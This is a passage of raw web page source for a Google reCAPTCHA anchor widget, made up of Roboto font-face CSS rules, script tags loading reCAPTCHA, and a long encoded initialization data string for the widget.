U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hojSmIz4y1Q_gzk_6Qi9aQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hojSmIz4y1Q_gzk_6Qi9aQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hojSmIz4y1Q_gzk_6Qi9aQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo07JsK6cVIdEMKAQMO5woY5XsK+QjTCicKdwrTDtsOaJ8O5cC7Dm8Kmw4HCiyXDscKPw5dhw4oxwrvDmsKfw7QtLD8reMKfw54Gw6/[base64]/DvsOXwrwSbgLDhhwJMcOwSsOSw4UTwrrCicObK8ORw7TDq2bDsRrCiFbCtETDvsKSBEjDgwpnNEDChsOnwpnDvcKlwq/CvsONwprDkD19eCxqwrHDrxlRSWoSB2EpUsOnwobClREowrXDnz1YwqBHRMKpNMOrwqXCisODRgnDnMK9EVIgwq3DicOHYzMFw49yWcOqwp3DgsODwqc7w7NRw5/Cl8KnGsO0K0cYLcOkwpsZwrDCucKaXMOXwrfDiUbDtsK7c8KIUcK0w5dLw4XDhTtqw5LDnsOAw63DklHCo8OndsK6I0VUMxU/ZxNdw4toc8KwIMO2w4DCnsORw7PDqxXDlMKuAmXCoELCtsOhwrR0GwIwwr10w614w43CscO0w7rDu8KZQ8OyE3USw4gQwrZzwo4Nw7/Do8OLbRzCkcKdfmnCqRzDswrDksOlwqLCsMO8QcKyR8Orw78pP8O1McKAw4MmbmbDo0PDn8Ojw53DjGICN8KZw5YGQ105XzMNw5vCq1jCrHIwPnnDg0LCj8KIw7HDhcOGw5TCm3hlwr/DikHDocOqw57DvnV/w7VYIsOyw7LCl0kOwqXDtMKKw5VZwofDrkrDtk3DuFXCisOfwo/[base64]/DnTTDscK9w4PCisOSw6oTwpDCvTB9w7x5wpdtwpM5aCfCosOfwqgGwolPLxAnw5giG8Oxw7vDuytQEsOMVMKzKsK1w7rDj8OcGcKQB8KBw67CgQfDnFHCoQ/CsMKdwoLCqMKiCkDDhmtWRcOxwoPCuEdwUj5eRElEUcOKwpECBCZbLGpJw7cLw7hSwph2F8KJw40RNMKRwp57wprCncOMLkE5CwLCigxvw4LCmcKVHWoWwpQyKMOBw7rCp1TCrQ0cw685JMORIMKkCwDDhwHDt8OLwpzDkcKrYzg/ZX5owpIsw5cTw53DksOzH2LCisKqw5NxHhN1w6Rww4HCg8OgwqFqBsKxwq7DrAjDqBhtHsOGwqVPJsKiTGDDjsKewp5gwq/[base64]/Do8Kgw43DtUAKHcOFwrYscAonwoMKw6kuCsK1w40Hw5NVNldvw41fIMKRwoXDl8O3wrFxdcOQw73CkcOGw7A6TCDCtcK5FsKCYDnCnDoWw7HCqA/CoRUBwqHCm8KpVcKqXybDmsK2woMGccKWw6/[base64]/[base64]/AsO+worDq2/[base64]/[base64]/Dn8KBfgvDgTbCvnLDhwkmeSkewpTDjwbCvsOFw47CnMOrw6pPH8KKwqh2NmtXwqdmwodbwrLDlgcjwoDCq0o/PcOUw43Cn8OCUw/CkcO4H8KfBMO5NRkVf23CqcKTUcKpwqxmw4/CmyglwqIFw7PCnsOESnhDUzIFw6DDggTCoGjCr1TDjMORMMK7w6vDtzPDkcKcZTfDlgF4w6U5Q8K7woXDn8OaFcO1wqDCo8KcX3XCm3/CqRLCvEbDvQ8zw7oSYsKjXcKow7t9d8KrwozDusKmw5RFUknDtMOERX9fLsKKfsOvenjComXDksO/w4grD0bCkDNowqkwNcOlK0ksw6fDt8OvDMKpwqDCjh5YCcKzankHKsKiXz/[base64]/[base64]/Ds8K7w7jCkHbDt8K/I8KlwrHCu8Kbdm/DmMOhwoTDkzXDrWMBw77DlgINw7tQYxbDksKiw4bDp2/DlDbChMK+wp4cw7gyw4tHwoU+wrbDsQoYNsOsfcOpw6nCnCR2w6RlwrMiLsO7wofCnzzChcOBK8O8ZMOQwqbDk1LDjD5DwpHCusKKw7gbwrtGw6bCq8O3dl3DqnN/J1fCqg3CiCHCpRN3fQXCqsK/d09Wwq3DmkjDpMOSWMKqCncoX8OZZsOJwojClG7DlsODGsOew5XCn8Kjw6tgH17CkcKJw75ow63DicOFP8KFbMOQwrnCj8Ovw5cUYcO3RsKhUsKZwqo6w5IhTB0ncy/CpcKbMFDDpsOww7Jjw4rDhcO8Uk/DplN1wpTCqwEeLU0BcMK0RcOGRWkawr7Dm2JuwqnCmTJze8OOQyDCk8O/w4x6w5pTwq12wrDCq8KlwrLDjXbCsnZ9w79ORMOoZ0rDn8K7bcO/DQrDsgQtw6/CnUDCu8Ohw6rCjHZtPALCk8KEw453csKjwoVjwoXDsiDDsh8NwoAxw6ckwrDDjgNQw4QMPcKtfSFGCQDCnsK9OTPChsO/w6Nmwotqwq7CssOiw7NoasOvw6tfcT/ChMOvw6MVwpp+U8OSwrkCCMKfw4TDn2XDnHLDtsOZwoV7JFUAw4pQZ8KWUUUCwpksMMKswq3ComJGLMKBWMKtTsKkCcOUKy/DllHDssKjY8KGKUBrw5Z3CwvDmMKHwpcdecKeF8KBw5zDuQPCpAjDqwREO8K/O8KLwqbDplXCsR9AUwjDjzA7w4wJw5V/[base64]/NcK2OsOfDybCuMKIw7jCssKSw7dMwp9ePiXCvAvDvhRZwq3Dr3gYOmvDs0ZCUB82w7nDk8K3w4pSw6vCk8OLNMO7RcKle8KnZlV8wqbCgh7CoEHDq1jCmEDCvsKOJ8OCQ3kQDVVvMcObw5Fkw49kRMKvwozDjW4/KRgMwrnCuzENdynCmnMgwqXCuURZM8OkNMKAwrHDlRFNwr8PwpLCl8KEwo/DvgoHwp0Iw4pxwrbCpBwYw79GAShLw6sqTcOFwrvDsHMCwrhhJsKGw5LCn8OLwobDpn9WXyUCKAjDmMK1fjnDsj1JfMOyFsOfwoozw5jDn8O3BhlHRsKCIsOVRsOuw4IJwrDDu8O/BsKcB8OFw7xUcDpsw5sEwp9EcSBPMHPCtMKsQ1HDmsK0wrHDrQ7DosKpwpvCqQwxfkEhw5fDoMKyG0EZwqJnIht/[base64]/[base64]/Dpj3CoMKKw5gOw5zDrW1kw6MHwpJjByTCh8Kcw4BbwoESw5EJw7RLw7w9woY4fVxmw4XDuV7Dv8Khwq7CvUIeBcKAw6zDqcKSAVUQSxLCi8KkZSrDpMOYVcOoworChUd9GcKZwok4HcK9w6gCasOWKMOGRm0vw7bDh8OSwo/[base64]/CoMKUIsKNasKmTj/[base64]/[base64]/w686McO1ccO2w6nCpWPDjksAK8O2wq1CacO/w6XDocKzwq59dWgMwo7Ci8KWUQtqYm/[base64]/[base64]/Dp8O8w5DCkS7ClsORXXLDn0XClD7DqBRNGMKxTMK0bMKoecKbwpxMZ8K1QhBDw5lUOcOYw4TClhQDADxsdl1hw5XDvsKzw4wJdsOzHD0/WydUW8KbGFNZCD96ChNKwpkxX8O/[base64]/DlyrDtREPw6fCkMOHUcOiw7EDwok+wqvCvsKeSmNTKnB8wpHDucOdw7RGwr7DpHvDhQV2X1zCoMOFRUTDuMKQHW/[base64]/Dpj4FwoTDgMOiw757w53DosKfw7IwUcOCwojDnSwYf8OjIcOrGxgnw71GTB7Dm8K4UsKTw5Y9UMKnVlHDtEjCi8KYwoHClMK/[base64]/[base64]/ClsKWLFkpBcO5w4Vaw6PDhcOMw5HDpFHDqcK9wrzCpMOfwqUAZMKYNnLDksO3Z8KtR8Oow4/[base64]/w6HCo0bDl8KNwpjCtjoRw6vDnF/DqiLCrcKNIj/DpFQdw5/[base64]/DkD7Dv8OmwprDvG1xUMKLwqI8DcK9wq/CsXpsIFDDuWg9w7nDhMK1w74qcgnCvlNTw4LCu04nJ2HDuGRybMOswrhVHMOZcSx8w5TCrMKKw77Dp8Ohwr3DhVfDiMORwprCuWDDtMKmw4rCrsK7w4dYNyXDpMKNw6bDrcOtIhN+LWDDk8Ofw7o4f8O2UcO7w7FHV8KOw50mwrrCmMO5w53Dr8KfwpbCpV/DpifCpXTDncO6e8K7RcOAUcKiwrzDs8OHc3vChWVLwqwgwo45wqXCgMKVwoFUwrjDq1s6aXQLwpYdw6jDmibClkB/wrvCkUFQLl/[base64]/w5bCoA0gw7F/eSR9w4ppwoZew7DCu8OfP8KQfG0Pw6QLS8KXwpDChcK8SVjCkz4Iw55twpzCosOZDyjDlMOTcFzCsMKewr3CqsO7w7HCssKaDsO3KFzDicKcDsKnw5MnRgLCisOTwqklZsKbwqzDtzxUb8OOe8K0wr/Cg8KZMwrCo8KSMsKOw6/DnCDCjgXDrcOyOQM+wovCqcOQIgEqw4VNwo18FcOKwoBjHsKrw4zDjhvChzI9P8OAw4/Crjlvw4vCoDl5w6Nhw6B2w44PMBjDswvCm1jDscKQZMKzM8KUw4TDkcKNwrQrw43DgcKTFcONw6RFwoIMXBoXLzg2wrfCu8KuOl/DscKqX8KBI8KiPyzCocORwrLCtGgiRX7DvcOPcMKPwpQuRW3DmFx9w4LDoCbCkFfDoMO4d8KWUnDDkx3CuTPDhcKcw4PCkcOWw53DsS9rw5HDi8OfPcKewpJmXcK9LcKIw60GGMKMwqZ+WcKNw7LCljEJJBnCjMOzby9jw5tWw5LCp8KfFsK/woN0w6TCucOlD10nB8KCC8O/[base64]/[base64]/[base64]/Cr8O6w4lYw5Q0XC/[base64]/DvcKkL1PDljBgwpMXasK/ZMOAYS3Cuwd2VicTwp3Ct0s5WwE8SMKvAcKawpA5wpwwWcKsPgPDrEvDssKRbVTDhRxJQ8KLwpTCj2bDv8K9w4p9WRHCqsO3wp3CtHwtw7zDqHTDj8Okw7TCmBrDgRDDtsKdw5Z/I8OkBMKQw7xNGg3CsXZ1WcOUwr49w7rDrHvDm3DDl8OawoDDiWDDs8K4wobDh8KJSChRF8KrwqzCmcOSfG7DpH/Cl8KHeUnDqMOiWMOAwofCqlvDvMOyw6LCkwt7w6Ivw6rCjsO6wpHCtWtZXDLDlhzDh8OyIcOOHBZcEiYfXsKLw5RywpXCplsPw6VZwrASKRpBw7tzAF7CuD/DggJVw6pMw67CpMO4JsKhBywiwpTCi8O8Ay5ywoccw5Z5JGfCqsOww4UPfMO3wpzDlWBeKMKYw6jDulJjwrltEsOaVUTClW/Ct8OCwoVWw5vClMO/wr7CgsKyaFXDrsK7wp4sG8Oxw6bDomUBwr0Vax87wqEEw7bDhsOtZzxlw45Iw7PCnsKBF8K7wo9nw5USXsKdwqxxw4bDijFvewNJwpUzwp3DnsKYwqzCv097wqlRw6bCv1DCpMOlw4QcasOlFyDDjEEqclfDhsO9J8KJw61nXizCpV0MWsOvw63CvcKJw5vCr8KZwr/[base64]/Cqg7Ds8OSw4nDhcOow7RUw4U6ZcO1aBLCgMKHwrzClGLCucOlw53Dlw8nFMOCw5rDkg/[base64]/Ci8OFw7YnWcOZwroBwq7CtTnCjcOXwpJIbMO7c0HDncKPbV5Dwr8WGk/DtsOJwqvDisKNwopff8KEBngbw6Mow6k3woPDp3E1FsO/w5fDmMOXw6bCgsKOwq7Dqhoiwq3CjcOdw7xnC8KgwqlSw5HDtVvCgsKbwpXCplsSw7NfwonCtA7CusKEwoVjPMOSwrPDp8O/VwfCiVtvwp/CvHN/VMObwogyXkfDhsKxXXzDpcKjd8OKNcOuKsOtIVrCicK4wpvCv8KxwoHCvjYSwrNDw4Nnw4IeT8Ktw6QLHkjDl8KGRmnDuS4xJl82ZgnCocOVw4DCncKnwoXCvn/Chgx7J2nCo3l0EMKMw6XDk8OYwrXDmMOyBMOTGyvDkcKlw6E7w497LMOeVsOaV8O8w6RcLjlaS8KHW8Osw7TDgFFVOljDu8OaaxJzBMKkQcOYUzl1NcOZwpRBwrUVMm/[base64]/DvMOOXMKMF8OCw73DhwAaecKxc0nDmcKrRMOlwqF1w59Nwqt6HcOdwoVRV8O+USlBwoJSw7jDnR7DhVttCnnCkDnDlDNOw7MwwqbCkSQlw4/DgMOiwo0cB0LDjjbDtcOyB2TDi8O9wog/MsOmwrrDrD0bw5lPwqbCq8Opw7Mdw5RlMlXCmBQhw5ZywprDr8ODGEHCo2wHFmnCocOxwrs8w6bCkCTDkMOxw77Cv8OYen5uwrcZwqIdH8OlaMKzw43CoMOQwoLCscOXw71cfF/[base64]/w5o7wrXCm0YnK8OwCMK8CsOGEcK/w6bDr3bCtcOFw4TDn20VD8KBLMOEC07Du1ppOsKQC8KNwrvDn28kaQ/Dj8K/wovDvsKywp0QN1vDjwfCqwIjAX08wqVdGcOpw5vDqsKCwoTCkMOuw4PCtMKdE8K1w6syDsOnOVM6Sl7ChsOtw5J/w5sWwpxyQ8Ouw5PCjBZWwqJ5VioTw6tWwodtXcKcKsKcwp7CuMKYw48Ow7/DhMOfw6nDu8Ozax/DhC/DgBYFLT5WFGfCmMKWeMKOYMOZUcOYKsKyf8OMD8Obw6jDsDkpVsKvZEk8w5jCuETCl8OdwpLCrWLDujY/w7oTwqfClmU8wrzClMK5wpPDrUHDk1bDsiXCvm0pw6zDmGQ3MsKxey/Dk8KuLMKvw7HClxYKXcKuGmbCvXjCkxM/w6lEwr3CqynDulrDtHLCqhFnZMOGA8KpA8OecVLDj8Kqwrdmw77DvcOXworCsMOewq7CncO3wpTDtMO0w6A9VUsxam/Cu8KMOlltw4cQw4ovw5nCuTDCvsOuDGHDsj/Cn0PDjXYjQHbDphBQKyk8wpl4wqcWdHDCvMOmw5nDmMOQPClqw6Z8MsKOw7AzwpUDS8Kew5rDmQsAw6UQwp3DtBAww4lhwo/CshXDjXrDrcOKw4jChMOIMcO3wrLCjkEGwphjwotJw4wQV8Oxw7BmM2JKEQnDr2/Cm8OLw5zCvw3Do8KaGC3DrcKgw53Ci8KVwobCvsKAwrU8woEXwoZobyUPw7MewrI1wojDoQXCr3tOAStUwpvDl2xCw6jDosOPw7PDuhklFMKYw4xKw4/CrMO1a8OwMBDDlRTChG7Ckh01w5xfwp7DiyddX8K0KsK8aMKtwrlefURhCTHDjcO1a2Inwq7CjnrCn0PCosOTT8Oxwq0+woVfwqh/w5/CkQbCuztvXTQZaF7CvzzDkBHCoDlHOcOtwq1yw4HDuHHCisKLwpXDicK6bmzChMKfwoUKwoHCo8KGwpUhW8KUYsO2wozDrsOswrI+w5NAN8OowrrCpsO/[base64]/Cl8Oww7LDvipCWn59GgBhw41HwqAaw74vVMKowqZnwqIowrzClMO/PsKFCiFuHiXDlMOCwpQeAsKmw783G8KSw6BoH8OmVcO6fcKtXcK6wqDDuH3DvcKPbDpracOzwp9nwqHCohN/QcKEw6cNF0LDnCwjAzIsawjDi8KEw4LCgFHClsK7w7hCw6Akw7t1D8KKw6t/w4g/w4LDgE5HJcKtw4Yrw5k5wpXCpmQaDFLDqcOZVissw7LCoMKMwoTCjWrDuMKxNmwpIlUgwoQHwp7CtQnDjFlawp5USErCp8KaTcOCXcK4w6PDosKfw5rDgQjDmjpKw7/DhMKMw7hCf8Kra3vCscOUDEXDvzcNw5FqwoV1JS/Coyp6w6DCk8OswoMQw7M5wqnCjR9oS8K2wrokwpl8w7c4UALCsl3DqA1Aw6HCiMKAw4/CiFskwrFFNSXDiznDrcKgecOxwofDlBHDpsK1w40swqAjwq1uFA7Cq1Q1dsOxwrAqc2LDksKQwop6w5YCHMKqdMKlHxpOwq9Iw4pBw70Cw4t3w6cEwofDncKnEsOuWMO4woxoSsK+esKWwrRmwqPCgsORw4PDt3PDssKhUwsfdcKswp7DmcODL8O/wrPCkQQtw64RwrISwofDuUrDjMOiaMOqdMKGdsKHK8O5DsK8w5vCs2vDgsK/[base64]/DssO1w5VQNcK6U8O+W3bCgQpNS0wANsOTTcKbw5gFAU/[base64]/PsOSD2Z3CcOaw4XDjVLDvEPCmcK6W8KPw7dvw7zCqBg2w5oyw7fCo8OjfmAKwoZvH8KUC8OvaCxjw6zDpsO0UCx0wpbCkEMsw7pgM8KmwowewrlKw7g3OsK5wr0/w7gHOSRja8KYwrAHwpvCtV0JcizDpVNZwoHDj8ORw7A6wqnDskAte8OaTsKVd38rwoIBw6PDiMOiB8KswpAcwoELJMKYw7cYHhxAM8KaN8KHw6/DpcOMHsOYTGfDq09mXAETR05ZwqnCrcOcM8KSPcOMw7TDghrCpGvCui5kwqNvw4bDg08dIjVICcO5WDlbw4zDiHfCqsKjw4F+w47CncK/w63CncKWw6kGwqbCq1xww7/ChcK6w4LClcOYw4PDqxInwp1uw6HDqsOWwpPDvBzCosKaw70ZDQQ+RWjDuC0QZSnDuETDv1EZKMKvwqnDhTfCv3pEOsK5w5VMD8KgHwXCqsKfwoB9MsK+Nw/Cr8ObwpbDjMOLwpXCmj/CgHUyFhMPw57Dm8OnRcKBfRREIsOqw7NOw5PClMOQwqLDhMKawp3DhMK5ElvCp34gwrEbw5LDu8ObZj3ClzJvwqEpw4TDocOww5XCjVU6worCjDc4wqBzK3/DjsK2w6XCtsOZCh13bjdvwqDCo8K7PkDDgERxw5bCgzMfwonDq8KibmLChEDCtVvCh33DjMKieMOTwooQJcK2YsODw5wYdMO4wr5iBsO6w6JgHy3DkMKuYcKhw61KwrprDMK+woXDj8O2wpzCnsOYVRx/WnBGwoowfFTCsXNYwpvCrUMpK27Dq8KeQgc/DSrDl8O6wq5Cw4/CtUjDmG7DkD7Co8KCLmYpMmMlNUQlY8Kkw6FrERM/dMOBaMKSOcOhw5MhdxI7UgtowpzCncOoXk8kPAHDk8Kiw4IWw7bDsiRww6MbcgAlFcKIwqcKOsKlZ2dFwoTDhsKTw6g2wqsCw7UDKMOAw7/CucOwEcO+OWNnwoXCi8Ksw5DCumXDmxrDvcKuc8OLclEKw4nCv8K/wqMCM1tUwp7DpnPCqsOac8KDwoNOWzzDqTnCu0BJwoVqJCtmw6h9wr7DvMOfP27CswvCv8OrOR/CoDDCvsOEw6hTw5LDlsOAdj/Dsk9tGBzDh8Ofw6HDicKJwpVwRsOEQsOKwop5Jzd2UcOMwpsuw7ZPEi4cPTIvUcOTw78/TSUiVErCpsOGZsOMwrrDlwfDjsKJRRzCnS7Ci253LcO3w60jw7fCucK+wqBMw65cw4wySERkfTg+IgvDrcKjLMONBR0aLMKnwqgjQMObwr9OUcOWHxJAwqVYK8O0w5TDucOxXkxgwpA/[base64]/CrMOSPCjDrMK+wp9ewo7DpsK6OsO0w4rCqMO3wpPCpMOFw7PCn8OpdcKKw5PDhG5/[base64]/ClxLCni0cTGA4DcO9w43DhMOwwr9hX0JOw7sVPjTDq18zUi4/[base64]/CqnhzQ8KvB8KBYcKyNsOVwqXCuxXCm8OTZCQPw6cwJ8OKSFEjI8OuJsOrw4DCusKjw7HCmsK/AsK4eE8Cw6LCj8OUw4Viwr3CpnfCscOkwprCjETClxPDs2Mrw6TCqVh6w4LCpyvDmnBWwq7DunXDisOZVlHCsMOqwqlrVcKoNH09RsKfw7Vow6rDh8K2w7XCjCgZV8OUwonDhMOTwoxgwrgJcMKvcA/Dj2fDksONwr/CisK4w4x5wozDo33CnAXCjsK8w7xZWGNse1rCrlLCmhrDq8KFwqbDicOpIsOWcsOhwr0PBsKzwqRbw4pnwrAawr5MCcOWw6zCqjnCsMKpbkUZCMOfwqLDtC9Pwrd2S8KBNsO6Yi7CvUxNamPCry5/[base64]/DsMO5T8Kdw7YCGcOtwpFhwq/CncKeEsKpw7cxwq8TQcOQWU7CjcOUw5IQw7zCm8OpwqrDgcOITgDDjMKHYiXCqwzCgXDCpsKbwqsEVMOndVxhKFRDfUggw4XCji8Cw6TDr2XDtsOlwoIcw5fDqV0RJCLDl0EjHFbDhjUuw60BGGzCpMOSwrPCljVXw65Gw4/Dl8KcwojDsFTChMOzwokRwpHCpMOlesK/KgAOw5gCNsKzYsK2RyFadsKhwpHCsQ/DuVVPwoVqLcKGw7bDoMOfw6NFXcOnw4rCiwbCk3ANXmoAw4FAI3vCisKBw5UTOjpuI10Dwo4XwqsWCMKgAh1wwpABw51GdT7DvMO/wpdzw7DCmkMwYsOOY3FPeMO7wpHDhsODJcOZIcOaT8Ksw50UD2p+wr9NPUHCjBvCocKRw504wpEewrk8LA/DsMO+bAQRw4nDv8KEwrp1wqfDvsOFwopBYzB+w6gXw7bCtMKZZMOgw7Joc8KTwrluK8KcwphCbzbDh13DujzDhcOPWcOuwqPDoTYhwpQ1wogDw4xbw7tcw783wqsmw6/[base64]/[base64]/[base64]/CvsKoZhMTHsKhD8OUG1UjwozDi8O2McOiQRMOw6fCi0XCoWR+AcK2TztSw4PDnsKZw4DCnF91woxawr3DiHLDmhLDtMOjwpPDjCJDU8OhwqXClBHCuCU1w7lawqDDkMOjBCZXw4cbwoLDvsODw7dmCkLDrsOrL8OJK8KzDUQ8awoRFMOvw6oXBi/CiMKxT8KnWMKxwqTCqsOHwqpvE8KdDMKWE2pMacKJZMKfXMKIw54UQcOBwpvCucOgZmvDo2fDgMK0EcKzw50Uw4/DlsOcwr3DvsOpIX7CucODPUnCh8KNwprCl8OHWmjCk8OwU8KdwpRwwpTCg8K/[base64]/[base64]/ChnRLwqhYw7Rlw7jCkGLDoMOzwqjDlxnDj3JBwq7DqsKmecOyOFvDvsKJw4wgwrnCg34gDsKVPcK7wrkkw5wewqA/JcK1Vyc9wqPDvsKSw4vCnlPDtMKVwrghwok7c3tYwqMVJFtPfcKewpfCgArCp8OqLMKvwoA9wozDpRIUwp/DksOTwqxoEsOHWMKywr9swpPDosKiH8O9Nwgaw4Uqwp/Cm8ONFMOawobCmsOkwq/DmC0KN8OFw6RYYXlLwr3Cj07CpQLCssOkdFrClHnCisKhB2pJRUFcZsKYw5Ilw6V1PAjCryxgwpbCgGBjw7TDpSTDrsODfzNBwoRKV3c4w5p9SMKJIMKzw7s1FcOwPXnCqUh7b0LDp8OBUsK0XkpMflnDncKMBV7CjCHChyTDiTslwpbDocKyccOYwo/CgsONw4/DoRcTw4nCjTbDuA/Cjx91w6Miw7bDusO4wrLDu8KZX8Khw7TDlcK5wr/DonldaxbCvsKKS8OKwqNddn9rw51yClbDjsOaw7PDhMO0GVvCuBrDlGnDiMOqwp5bSC/Do8KWw4FVw6PClhwLLsKjw5wXLxrDj35rwpnChsOvPcKhWsKdw58/TcOhw7zDqMOYw6NpaMOPw6vDnhx/Y8KGwrzDiE/ClMKWd35OZMOXJ8K+w5RtG8KJwoVxeno+w74bwoY+wp/CgAfDqsOHD3Yiwo0aw7IbwqQzw4xzA8KATcKIWsOZwosAw5QAwrTDulFFwq5pw5HClBzCgjQnDQ4kw6t2LcKtwpDChsO/w5TDjsKkw6p9wqwyw4p8w60nw4zCgnjCkMKaJMKSRHQlU8KXwo9ZbcONACZaR8Oibz3CizIWwo9OU8KFBDXCujXCisKeG8Orw5/DjSXDlmvDtVtaO8Oxw4/DnB1TW3vCuMKON8Kvw70IwrZmw7vDhsKfCCAZEVR+HMKgY8O2PcODWMOlSxNlAzxpwrckPMKGa8KSbMO9w4nDnsOrw7oswqbCvxU3w5k4w4DDjMKpZ8KMTF49wp/DpjcDexBjbBE0w79+N8Oiw5PDlGTCh0/[base64]/[base64]/Djn9lHsKXWsKawrtuXh/CnyAzw7suA8OiwrBIOR/DicOFwocjTHMuwpjCnEoSMHIbw6F3UcKhd8OrNGdDGMOhIXzDnVXCoH0MORJHe8OQw6DCt2dWw7o6Imcqwr9bb0TCuDHCg8KTc2FqNcOFA8OZw55hwqjClcOzY2Zgwp/Cp15/w55ePsOLKzcQQlUvfcKywpjDvsObwqTDicO/[base64]/[base64]/Cv8O/dcKDwp4vwrfCrcOdwoFmwpzDvCDDk0vDiWwtw7fCs2bDoyhnVcKuQ8OYw6hQw5PDkMOXQMKgDnJ9csK9w4nDlcO5w5zDmcOBw4/Co8OOH8KGVxHCnVbDh8ORwr3CoMK/w77CjcKPB8K6w4V0VndDdkbCs8KoasOswpQtwqUCw4/DrcKBw7AbwqzDh8KzesOvw7JKw5YEO8O+fx7ChDXCvVRKw6DCrMKmTy3CpUtKO2zCmMOJdcO/w4cHw4jDiMOdfXRTLcObZRVsU8K9Un/[base64]/DqFTCgGJAw7RyccKIwqNnw5knRhjCicOzGMOPw7rDt3rCjyAnw6vCt3fCoVvDucOzw4rCmRwoUUvDqMODwpl2wrh8LMK4bBfCuMKAw7fDtkIhXUfDm8O2wq1qNH/Ch8Ocwotlw6fDjMO0d1RBZcKMwo5ow6nDtcKnIMKkw4jDocKPwpFaAWRSwpTDjBvDm8KAw7HChMO+M8KNwpvCoBFkw5bCr1M2wqLCvlUHwr4FwrjDuHEAwrE/w6DCncOCYQ/DskDCnnPDsgMawqDDrUnDowHDh2zCkcKIw6bCgHAEd8KBwrHDhxpJwrPDnS3CpSfDrsKHZMKHPlTCjcOPw63Dn2HDrkIiwqFEwp7Dj8OlCcKNcsOUccOnwpRGw7FNwq0hwrEWw6DCg1TDm8KJwpDDr8Onw7jDosO1wpduEivDgFd1w7VEFcO/wrN/ecOwYyB0wohIwq9owrjCmlvDjQrDm3zDkkAyZi1XHsKlezHCvcOrwpV8McOwM8OAw4fCqkjCsMO0cMOdw7g9wpkYHSUMw6UPwrcvHcO3ecO0fFd6wozDnsKJwonCicOzPsKrw7DDgMOabsKPLnXCpgHCrR/CjEDDkMOZwrjDkMOKw63Cki5uOyk3UMKRw63Ctil2wpceXwXCpx7CvcKtwoXCtjDDrQLCucOZw7fDssKBw7HDu3g/[base64]/[base64]/[base64]/f8O8w7jCsXdeAcOtwrY0dMKQw6JwLMOvw4TCq2fDhcKQEcONAnfDjhMVw5/Cs0fDskQsw5J8Typzdj5IwoZIZy8ow67Dmy5rPsOZYcKACgJzIR/DqsOrwpBCwoTCu0Y0wqLCtAovFMKZZsOha07CmkbDk8KRI8K8wpnDosO4AcKKbMKbah84wrZTw6XCknteZ8KiwoM8wprCm8KVETLDqsKbwpxXEFfCnQpGwrDCgnvDqsOYfMORe8OjccODQBHDtUYtPcKzdsKTw6/DsxdECMOcw6M1FB3DosOowq7DosKtHVNsw5nCmg7DlEckwpIpw5UbwobCnxAUw5MAwqgQw5vCgcKKwopEGxMrZHM0J33Ct3/[base64]/CpcO4bnRhXUVrwqIEwqMyXMODw6/DvVUbZRXDmMKPwqMewpkGV8Kfw7xFbHbCrCNWwrItwozCryDDmD5ow4TDr2zChQbCqcODw5l6Nglfw6xjNsKFfMKHw6nCgUrClj/CqBzDicOfw4bDhsK6WMOvNsOww71owpQYEyZSZsOKGcOSwpsOSWliNmV7ZcKvFmR7VQfDoMKNwo0mwo8ECiTDj8OHe8O8DcKnw7/DjsKWHDVjw5PCuxQLwqJBFMKmacKgwofDu3LCscOvKMO+wq5GfR7DgMOew6pDw6waw7zCvsOkUMOzTHRQZMKJw6jCuMK5wo45acO/w4nCvsKFYlh+RcKxw4kbwpM/S8Omw4sPwpBsAsOTw71dw5A9L8O1w7wCw7PCtgbDi3TCgMO2w7IDwrLDvTbDtG8tfMKkw6x9wqPCvcK0w5/Csz3DjcKWw7paSg/DgMOqw7rCgg7DmcORwoXDvjLClMKfa8OlRkwzIHLDjATCl8KxbsKnFMKifGlFQyJow4giwqbCoMORLcK0C8Kmw6giVyp0w5ZEDRzClSR/[base64]/wojCtMKSX8OjwpPDnUAbdjLClMKFw6rCkcKfFA8KRjo3ScKpwpbCo8KIw5/CgUjDkhD